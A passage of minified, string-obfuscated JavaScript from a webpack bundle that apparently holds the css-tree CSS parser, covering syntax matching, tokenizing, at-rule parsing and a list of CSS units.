r=n?i:s;for(let n=e[o(2643)]-1;n>=0;n--){const s=e[n];let a;a=e[o(2643)]>1?p(t,e[o(1293)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(405)==typeof t)return{type:e(2853),fn:t};switch(t[e(3798)]){case e(3917):{let n=p(t[e(3840)],t[e(1621)][e(2316)](g),!1);return t[e(3462)]&&(n=u(n,a,s)),n}case e(1422):return function(t){const n=e;let r=i,o=g(t[n(2989)]);if(0===t[n(1733)])o=u(o,a,s),r=u(o,null,s),r[n(1593)]=u(i,i,r),t[n(1553)]&&(r[n(1593)][n(399)]=u({type:n(3954),syntax:t},r,s));else for(let e=t[n(412)]||1;e<=t[n(1733)];e++)t[n(1553)]&&r!==i&&(r=u({type:n(3954),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(412)])r=u(i,i,r);else for(let e=0;e<t[n(412)]-1;e++)t[n(1553)]&&r!==i&&(r=u({type:n(3954),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(3074):{const n=g(t[e(2989)]),r=g(f([f([{type:e(1523),name:e(4136)},{type:e(2929),name:e(2310)}]),f([{type:e(2929),name:e(2310)},f([{type:e(1422),comma:!1,min:0,max:0,term:f([{type:e(1523),name:e(3176)},{type:e(2929),name:e(2310)}])},{type:e(1422),comma:!1,min:0,max:0,term:f([{type:e(1523),name:"or"},{type:e(2929),name:e(2310)}])}],"|")])],"|")),o=g(f([{type:e(2929),name:e(3263)},f([{type:e(2122),value:"("},{type:e(2929),name:e(946)},{type:e(2122),value:")"}]),{type:e(2929),name:e(2738)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(2929):case e(1096):return{type:t[e(3798)],name:t[e(3048)],syntax:t};case e(1523):return{type:t[e(3798)],name:t[e(3048)][e(3718)](),syntax:t};case e(2819):return{type:t[e(3798)],name:"@"+t[e(3048)][e(3718)](),syntax:t};case e(1029):return{type:t[e(3798)],name:t[e(3048)][e(3718)]()+"(",syntax:t};case e(2419):return 3===t[e(2185)][e(2643)]?{type:e(2122),value:t[e(2185)][e(881)](1),syntax:t}:{type:t[e(3798)],value:t[e(2185)][e(3294)](1,t[e(2185)][e(2643)]-2)[e(1142)](/\\'/g,"'"),syntax:t};case e(2122):return{type:t[e(3798)],value:t[e(2185)],syntax:t};case e(3954):return{type:t[e(3798)],syntax:t};default:throw new Error(e(3487),t[e(3798)])}}function w(t,e){const n=r;return n(3407)==typeof t&&(t=(0,o.q)(t)),{type:n(2466),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2N;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(3415)],a=0,c=1,l=2,u=3,d=r(2223),h=r(1955),f=r(3830),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(2643)]!==e[n(2643)])return!1;for(let r=0;r<t[n(2643)];r++){const o=e[n(1580)](r);let i=t[n(1580)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(3798)]===i.A9||t[e(3798)]===i.zt||t[e(3798)]===i.AJ||t[e(3798)]===i.hk||t[e(3798)]===i.X6||function(t){const n=e;return t[n(3798)]===i._i&&"?"!==t[n(2185)]}(t)}function b(t){const e=r;return null===t||t[e(3798)]===i.no||t[e(3798)]===i.Oh||t[e(3798)]===i.Q0||t[e(3798)]===i._i&&"/"===t[e(2185)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2N;function y(){const e=a2N;do{W++,C=W<t[e(2643)]?t[W]:null}while(null!==C&&(C[e(3798)]===i.M$||C[e(3798)]===i.Mw))}function v(e){const n=W+e;return n<t[a2N(2643)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:j,syntaxStack:E,thenStack:M,tokenIndex:W,prev:e}}function A(t){M={nextState:t,matchStack:j,syntaxStack:E,prev:M}}function k(t){z=x(t,z)}function _(){j={type:c,syntax:e[a2N(2184)],token:C,prev:j},y(),S=null,W>L&&(L=W)}function N(){const t=a2N;j=j[t(3798)]===l?j[t(3416)]:{type:u,syntax:E[t(2184)],token:j[t(3929)],prev:j},E=E[t(3416)]}let E=null,M=null,z=null,S=null,U=0,T=null,C=null,W=-1,L=0,j={type:a,syntax:null,token:null,prev:null};for(y();null===T&&++U<m;)switch(e[r(3798)]){case r(2223):if(null===M){if(null!==C&&(W!==t[r(2643)]-1||"\\0"!==C[r(2185)]&&"\\9"!==C[r(2185)])){e=o.$n;break}T=d;break}if((e=M[r(1521)])===o.mX){if(M[r(3855)]===j){e=o.$n;break}e=o.E_}for(;M[r(1344)]!==E;)N();M=M[r(3416)];break;case r(1955):if(null!==S&&!1!==S)(null===z||W>z[r(1379)])&&(z=S,S=!1);else if(null===z){T=h;break}e=z[r(1521)],M=z[r(507)],E=z[r(1344)],j=z[r(3855)],W=z[r(1379)],C=W<t[r(2643)]?t[W]:null,z=z[r(3416)];break;case r(2466):e=e[r(1737)];break;case"If":e[r(399)]!==o.$n&&k(e[r(399)]),e[r(1593)]!==o.E_&&A(e[r(1593)]),e=e[r(1737)];break;case r(1147):e={type:r(3825),syntax:e,index:0,mask:0};break;case r(3825):{const t=e[r(2184)][r(1621)];if(e[r(2632)]===t[r(2643)]){if(0===e[r(2354)]||e[r(2184)][r(3289)]){e=o.$n;break}e=o.E_;break}if(e[r(2354)]===(1<<t[r(2643)])-1){e=o.E_;break}for(;e[r(2632)]<t[r(2643)];e[r(2632)]++){const n=1<<e[r(2632)];if(!(e[r(2354)]&n)){k(e),A({type:r(3333),syntax:e[r(2184)],mask:e[r(2354)]|n}),e=t[e[r(2632)]++];break}}break}case r(3333):e={type:r(3825),syntax:e[r(2184)],index:0,mask:e[r(2354)]};break;case r(2883):if(null!==C){let t=C[r(2185)][r(3718)]();if(-1!==t[r(2426)]("\\")&&(t=t[r(1142)](/\\[09].*$/,"")),s[r(3609)](e[r(2316)],t)){e=e[r(2316)][t];break}}e=o.$n;break;case r(2853):{const t=null!==E?E[r(575)]:null,n=W+Math[r(388)](e.fn(C,v,t));if(!isNaN(n)&&n>W){for(;W<n;)_();e=o.E_}else e=o.$n;break}case r(2929):case r(1096):{const t=r(2929)===e[r(3798)]?r(3568):r(2009),a=s[r(3609)](n,t)?n[t][e[r(3048)]]:null;if(!a||!a[r(1737)])throw new Error(r(830)+(r(2929)===e[r(3798)]?"<"+e[r(3048)]+">":"<'"+e[r(3048)]+"'>"));if(!1!==S&&null!==C&&r(2929)===e[r(3798)]&&(r(2598)===e[r(3048)]&&C[r(3798)]===i.Vy||r(2643)===e[r(3048)]&&"0"===C[r(2185)])){null===S&&(S=x(e,z)),e=o.$n;break}E={syntax:e[r(2184)],opts:e[r(2184)][r(575)]||null!==E&&E[r(575)]||null,prev:E},j={type:l,syntax:e[r(2184)],token:j[r(3929)],prev:j},e=a[r(4031)]||a[r(1737)];break}case r(1523):{const t=e[r(3048)];if(null!==C){let n=C[r(2185)];if(-1!==n[r(2426)]("\\")&&(n=n[r(1142)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(2819):case r(1029):if(null!==C&&g(C[r(2185)],e[r(3048)])){_(),e=o.E_;break}e=o.$n;break;case r(2122):if(null!==C&&C[r(2185)]===e[r(2185)]){_(),e=o.E_;break}e=o.$n;break;case r(3954):null!==C&&C[r(3798)]===i.A9?w(j[r(3929)])?e=o.$n:(_(),e=b(C)?o.$n:o.E_):e=w(j[r(3929)])||b(C)?o.E_:o.$n;break;case r(2419):let a="",c=W;for(;c<t[r(2643)]&&a[r(2643)]<e[r(2185)][r(2643)];c++)a+=t[c][r(2185)];if(g(a,e[r(2185)])){for(;W<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(2624)+e[r(3798)])}switch(p+=U,T){case null:console[r(977)](r(3550)+m+r(3136)),T=f,j=null;break;case d:for(;null!==E;)N();break;default:j=null}return{tokens:t,reason:T,iterations:U,match:j,longestMatch:L}}(t,e,n||{});if(null===v[y(1737)])return v;let x=v[y(1737)],A=v[y(1737)]={syntax:e[y(2184)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(3416)],o[e(3416)]=n,n=o,o=r;return n}(x)[y(3416)];null!==x;){switch(x[y(3798)]){case l:A[y(1737)][y(3009)](A={syntax:x[y(2184)],match:[]}),k[y(3009)](A);break;case u:k[y(1126)](),A=k[k[y(2643)]-1];break;default:A[y(1737)][y(3009)]({syntax:x[y(2184)]||null,token:x[y(3929)][y(2185)],node:x[y(3929)][y(471)]})}x=x[y(3416)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2N,o=n;n=e,t[r(471)][r(3609)](this,e),n=o},emit(t,r,o){e[a2N(3009)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2N;return n(3407)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(3009)]({type:n,value:t[e(897)](r,i),node:null}))),o}(t):e[n(3884)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2N;return e(471)in t?t[e(471)]:o(t[e(1737)][0])}function i(t){const e=a2N;return e(471)in t?t[e(471)]:i(t[e(1737)][t[e(1737)][e(2643)]-1])}function s(t,e,n,s,a){const c=a2N,l=[];return null!==n[c(2522)]&&function n(u){const d=c;if(null!==u[d(2184)]&&u[d(2184)][d(3798)]===s&&u[d(2184)][d(3048)]===a){const n=o(u),s=i(u);t[d(2184)][d(3399)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(632)](e[i(1520)]),e[i(1520)]===s)break;e=e[i(368)]}while(null!==e);l[i(3009)]({parent:o,nodes:t})}}))}Array[d(1420)](u[d(1737)])&&u[d(1737)][d(4003)](n)}(n[c(2522)]),l}},9026:(t,e,n)=>{"use strict";const r=a2N;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(3415)];function s(t){const e=r;return e(1575)==typeof t&&isFinite(t)&&Math[e(388)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(2736)])&&s(t[e(3015)])&&s(t[e(1563)])}function c(t,e){return function(n,r){const s=a2N;if(!n||n[s(1051)]!==Object)return r(n,s(1241));for(let c in n){let l=!0;if(!1!==i[s(3609)](n,c)){if(s(3798)===c)n[s(3798)]!==t&&r(n,s(2186)+n[s(3798)]+s(602)+t+"`");else if(s(1074)===c){if(null===n[s(1074)])continue;if(n[s(1074)]&&n[s(1074)][s(1051)]===Object)if(s(3407)!=typeof n[s(1074)][s(660)])c+=s(1741);else if(a(n[s(1074)][s(2601)])){if(a(n[s(1074)][s(1203)]))continue;c+=s(1065)}else c+=s(982);l=!1}else if(e[s(3103)](c)){l=!1;for(let t=0;!l&&t<e[c][s(2643)];t++){const r=e[c][t];switch(r){case String:l=s(3407)==typeof n[c];break;case Boolean:l=s(1144)==typeof n[c];break;case null:l=null===n[c];break;default:s(3407)==typeof r?l=n[c]&&n[c][s(3798)]===r:Array[s(1420)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(689)+c+s(3838)+t+s(3299));l||r(n,s(3524)+t+"."+c+"`")}}for(const o in e)i[s(3609)](e,o)&&!1===i[s(3609)](n,o)&&r(n,s(2304)+t+"."+o+s(2901))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(2643)];r++){const i=t[r];if(i===String||i===Boolean)o[n(3009)](i[n(3048)][n(3718)]());else if(null===i)o[n(3009)](n(1345));else if(n(3407)==typeof i)o[n(3009)](i);else{if(!Array[n(1420)](i))throw new Error(n(1524)+i+n(791)+e+n(3247));o[n(3009)](n(2971)+(l(i,e)||n(2969))+">")}}return o[n(3114)](n(1862))}function u(t,e){const n=r,o=e[n(811)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(3609)](o,e))continue;const r=s[e]=Array[n(1420)](o[e])?o[e][n(897)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(471)])for(const r in t[e(471)])if(i[e(3609)](t[e(471)],r)){const o=t[e(471)][r];if(!o[e(811)])throw new Error(e(3713)+r+e(2126));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2N;function n(t){const e=a2N;return null!==t&&(e(2929)===t[e(3798)]||e(1096)===t[e(3798)]||e(1523)===t[e(3798)])}let r=null;return null!==this[e(2522)]&&function o(i){const s=e;if(Array[s(1420)](i[s(1737)])){for(let t=0;t<i[s(1737)][s(2643)];t++)if(o(i[s(1737)][t]))return n(i[s(2184)])&&r[s(1515)](i[s(2184)]),!0}else if(i[s(471)]===t)return r=n(i[s(2184)])?[i[s(2184)]]:[],!0;return!1}(this[e(2522)]),r}function o(t,e){const n=a2N;return a(this,t,(t=>n(2929)===t[n(3798)]&&t[n(3048)]===e))}function i(t,e){const n=a2N;return a(this,t,(t=>n(1096)===t[n(3798)]&&t[n(3048)]===e))}function s(t){const e=a2N;return a(this,t,(t=>e(1523)===t[e(3798)]))}function a(t,e,n){const o=a2N,i=r[o(3609)](t,e);return null!==i&&i[o(1880)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(4135),"ex",r(3948),r(3883),r(3066),"ch",r(963),"ic",r(3442),"lh",r(3109),"vw",r(2618),r(2502),r(3128),"vh",r(446),r(1668),r(2518),"vi",r(2296),r(3356),r(933),"vb",r(3634),r(2818),r(2236),r(3450),r(3786),r(3858),r(3411),r(1650),r(558),r(878),r(375),r(598),r(1060),r(2077),r(987),r(1263),r(1829)],i=[r(3894),r(2271),r(548),r(522)],s=["s","ms"],a=["hz",r(886)],c=[r(2008),r(2805),r(3378),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2N;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(2797);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2N;return h[n(897)](t,e)[n(2316)](((e,r)=>String(t+r+1)[n(3318)](p)+" |"+e))[n(3114)]("\n")}const h=("\n"[u(2707)](Math[u(1733)](o-1,0))+" "[u(2707)](Math[u(1733)](c-1,0))+t)[u(1598)](/\r\n?|\n|\f/),f=Math[u(1733)](1,e-l)-1,m=Math[u(412)](e+l,h[u(2643)]+1),p=Math[u(1733)](4,String(m)[u(2643)])+1;let g=0;(n+=(a[u(2643)]-1)*(h[e-1][u(3294)](0,n-1)[u(1737)](/\t/g)||[])[u(2643)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(2643)]&&(h[t]=h[t][u(1142)](/\t/g,a),h[t]=(g>0&&h[t][u(2643)]>g?"…":"")+h[t][u(3294)](g,i-2)+(h[t][u(2643)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(3114)]("-")+"^",d(e,m)][u(1293)](Boolean)[u(3114)]("\n")[u(1142)](/^(\s+\d+\s+\|\n)+/,"")[u(1142)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(1255)]((0,o.a)(u(2174),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(618)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2N,n=Object[e(1165)](null);for(const r of Object[e(3312)](t)){const o=t[r],i=o[e(3036)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2N;let n="",p=e(3013),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(1255)](new i.eV,function(t){const n=e,r={context:Object[n(1165)](null),features:Object[n(1255)](Object[n(1165)](null),t[n(3477)]),scope:Object[n(1255)](Object[n(1165)](null),t[n(1174)]),atrule:m(t[n(3437)]),pseudo:m(t[n(2871)]),node:m(t[n(471)])};for(const[e,o]of Object[n(1736)](t[n(2010)]))switch(typeof o){case n(405):r[n(1925)][e]=o;break;case n(3407):r[n(1925)][e]=f(o)}return{config:r,...r,...r[n(471)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(632)](t),getFirstListNode:t=>t&&t[e(650)],getLastListNode:t=>t&&t[e(2786)],parseWithFallback(t,n){const r=e,o=this[r(1379)];try{return t[r(3609)](this)}catch(t){if(b)throw t;this[r(1347)](o-this[r(1379)]);const e=n[r(3609)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(2433)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(2643)]?n[e(1580)](t):0,substring:(t,r)=>n[e(3284)](t,r),substrToCursor(t){const n=e;return this[n(660)][n(3284)](t,this[n(2253)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(2253)];return this[n(439)](t),this[n(398)](r)},consumeFunctionName(){const t=e,r=n[t(3284)](this[t(2253)],this[t(1991)]-1);return this[t(439)](i.zt),r},consumeNumber(t){const r=e,o=n[r(3284)](this[r(2253)],(0,i.yQ)(n,this[r(2253)]));return this[r(439)](t),o},eat(t){const n=e;if(this[n(3457)]!==t){const e=i.uX[t][n(897)](0,-6)[n(1142)](/-/g," ")[n(1142)](/^./,(t=>t[n(3646)]()));let r=(/[[\](){}]/[n(1599)](e)?'"'+e+'"':e)+n(1993),o=this[n(2253)];switch(t){case i.Vy:this[n(3457)]===i.zt||this[n(3457)]===i.s0?(o=this[n(1991)]-1,r=n(1613)):r=n(1765);break;case i.Vw:this[n(1018)](l)&&(this[n(368)](),o++,r=n(3012));break;case i.Ne:this[n(3457)]===i.wN&&(o=this[n(1991)],r=n(1377))}this[n(2845)](r,o)}this[n(368)]()},eatIdent(t){const n=e;this[n(3457)]===i.Vy&&!1!==this[n(2513)](0,t)||this[n(2845)](n(2572)+t+n(3141)),this[n(368)]()},eatDelim(t){const n=e;this[n(1018)](t)||this[n(2845)](n(794)+String[n(2197)](t)+n(3141)),this[n(368)]()},getLocation:(t,n)=>g?y[e(436)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(3032)](t),r=this[n(2864)](t);return y[n(436)](null!==e?e[n(1074)][n(2601)][n(2736)]-y[n(2136)]:this[n(2253)],null!==r?r[n(1074)][n(1203)][n(2736)]-y[n(2136)]:this[n(2253)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(2643)]?y[s(1744)](r):this[s(1390)]?y[s(1744)]((0,i.Z4)(n,n[s(2643)]-1)):y[s(1744)](this[s(2253)]);throw new o.u(t||s(2412),n,a[s(2736)],a[s(3015)],a[s(1563)],y[s(2259)],y[s(433)])}});return Object[e(1255)]((function(t,r){const o=e;n=t,r=r||{},v[o(1351)](n,i.qw),y[o(1351)](n,r[o(2736)],r[o(3015)],r[o(1563)]),p=r[o(1729)]||o(3013),g=Boolean(r[o(2992)]),w=o(405)==typeof r[o(3502)]?r[o(3502)]:a,b=!1,v[o(1438)]=!(o(1438)in r)||Boolean(r[o(1438)]),v[o(716)]=!(o(716)in r)||Boolean(r[o(716)]),v[o(3983)]=!(o(3983)in r)||Boolean(r[o(3983)]),v[o(3523)]=o(3523)in r&&Boolean(r[o(3523)]);const{context:s=o(2821),onComment:c}=r;if(s in v[o(1925)]==0)throw new Error(o(391)+s+"`");o(405)==typeof c&&v[o(3605)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(1744)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(897)](e+2,r-2):n[s(897)](e+2,r);c(o,t)}}));const l=v[o(1925)][s][o(3609)](v,r);return v[o(1390)]||v[o(2845)](),l}),{SyntaxError:o.u,config:v[e(2842)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2N,n=this[e(4104)]();let o=!1;const i={recognizer:t};for(;!this[e(1390)];){switch(this[e(3457)]){case r.Mw:this[e(368)]();continue;case r.M$:o=!0,this[e(368)]();continue}let s=t[e(1695)][e(3609)](this,i);if(void 0===s)break;o&&(t[e(696)]&&t[e(696)][e(3609)](this,s,n,i),o=!1),n[e(3009)](s)}return o&&t[e(696)]&&t[e(696)][e(3609)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2N;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(2852),r(3176),r(4136),"or"]),s={parse:{prelude(){const t=r,e=this[t(4104)]();if(this[t(3457)]===o.Vy){const n=this[t(3284)](this[t(2253)],this[t(1991)]);i[t(2695)](n[t(3718)]())||e[t(3009)](this[t(1055)]())}return e[t(3009)](this[t(1611)](t(3867))),e},block(t=!1){return this[r(849)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2N(849)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2N;return this[n(3679)]((()=>{const e=n;try{return t[e(3609)](this)}finally{this[e(771)](),this[e(526)](0)!==r.no&&this[e(2845)]()}}),e||(()=>this[n(1309)](null,!0)))}const i={layer(){const t=a2N;this[t(771)]();const e=this[t(4104)](),n=o[t(3609)](this,this[t(3987)]);return t(1309)===n[t(3798)]&&""===n[t(2185)]||e[t(3009)](n),e},supports(){const t=a2N;this[t(771)]();const e=this[t(4104)](),n=o[t(3609)](this,this[t(2424)],(()=>o[t(3609)](this,(()=>this[t(1611)](t(4118))))));return t(1309)===n[t(3798)]&&""===n[t(2185)]||e[t(3009)](n),e}},s={parse:{prelude(){const t=a2N,e=this[t(4104)]();switch(this[t(3457)]){case r.Qf:e[t(3009)](this[t(2419)]());break;case r.s0:case r.zt:e[t(3009)](this[t(1875)]());break;default:this[t(2845)](t(1865))}return this[t(771)](),this[t(3457)]===r.Vy&&this[t(1843)](this[t(2253)],this[t(1991)],t(3082))?e[t(3009)](this[t(1055)]()):this[t(3457)]===r.zt&&this[t(1843)](this[t(2253)],this[t(1991)],t(3178))&&e[t(3009)](this[t(1029)](null,i)),this[t(771)](),this[t(3457)]===r.zt&&this[t(1843)](this[t(2253)],this[t(1991)],t(2227))&&e[t(3009)](this[t(1029)](null,i)),this[t(526)](0)!==r.Vy&&this[t(526)](0)!==r.AJ||e[t(3009)](this[t(3058)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2N;return this[t(3694)](this[t(3640)]())},block(){return this[a2N(849)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2N;return this[t(3694)](this[t(3058)]())},block(t=!1){return this[a2N(849)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2N;return this[t(3694)](this[t(1990)]())},block(){return this[a2N(849)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2N;return this[t(3694)](this[t(1990)]())},block(){return this[a2N(849)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2N;return this[t(3694)](this[t(2284)]())},block(t=!1){return this[a2N(849)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2N(849)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2N;return this[t(3694)](this[t(1611)](t(4118)))},block(t=!1){return this[a2N(849)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2N;return n(3407)==typeof e&&/^\s*\|/[n(1599)](e)?n(3407)==typeof t?t+e:e[n(1142)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2N,r=Object[n(1165)](null);for(const[o,i]of Object[n(1736)](t))if(i){r[o]={};for(const t of Object[n(3312)](i))e[n(1046)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2N,i={...t};for(const[s,a]of Object[n(1736)](e))switch(s){case n(3311):i[s]=Boolean(a);break;case n(1945):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(2814):i[s]={...t[s]};for(const[t,e]of Object[n(1736)](a))i[s][t]=Array[n(1420)](e)?e:[];break;case n(3043):i[s]={...t[s]};for(const[t,e]of Object[n(1736)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(614)]||null,descriptors:{...o[n(2537)]}};if(e){a[n(614)]=e[n(614)]?r(a[n(614)],e[n(614)]):a[n(614)]||null;for(const[t,o]of Object[n(1736)](e[n(2537)]||{}))a[n(2537)][t]=o?r(a[n(2537)][t],o):null;Object[n(3312)](a[n(2537)])[n(2643)]||(a[n(2537)]=null)}}break;case n(3568):case n(2009):i[s]={...t[s]};for(const[t,e]of Object[n(1736)](a))i[s][t]=r(i[s][t],e);break;case n(1174):case n(3477):i[s]={...t[s]};for(const[t,e]of Object[n(1736)](a))i[s][t]={...i[s][t],...e};break;case n(2010):i[s]={...t[s],...a};break;case n(3437):case n(2871):i[s]={...t[s],...o(a,[n(3036)])};break;case n(471):i[s]={...t[s],...o(a,[n(3048),n(811),n(3036),n(3884),n(2778)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2N;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(3019),stylesheet:r(3019),atrule:r(2909),atrulePrelude(t){const e=r;return this[e(1338)](t[e(3437)]?String(t[e(3437)]):null)},mediaQueryList:r(3058),mediaQuery:r(2366),condition(t){const e=r;return this[e(1611)](t[e(2615)])},rule:r(2808),selectorList:r(1990),selector:r(449),block(){return this[r(849)](!0)},declarationList:r(3047),declaration:r(2424),value:r(1166)},features:{supports:{selector(){return this[r(449)]()}},container:{style(){return this[r(2424)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2N,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(4e3)][e(811)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(3973)],findLast:d[e(3843)],findAll:d[e(2385)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(405)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(4e3)]=new c.J({generic:t[e(3311)],cssWideKeywords:t[e(1945)],units:t[e(2814)],types:t[e(3568)],atrules:t[e(3043)],properties:t[e(2009)],node:t[e(471)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2N;return this[t(3694)](this[t(1309)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2N,e=this[t(4104)]();if(this[t(771)](),e[t(3009)](this[t(1055)]()),this[t(771)](),this[t(3457)]===r.A9){e[t(3009)](this[t(3908)]());const n=this[t(1379)],o=this[t(3523)]?this[t(1166)](null):this[t(1309)](this[t(2546)],!1);if(t(1166)===o[t(3798)]&&o[t(4062)][t(3021)])for(let e=n-this[t(1379)];e<=0;e++)if(this[t(2433)](e)===r.M$){o[t(4062)][t(632)]({type:t(3552),loc:null,value:" "});break}e[t(3009)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const 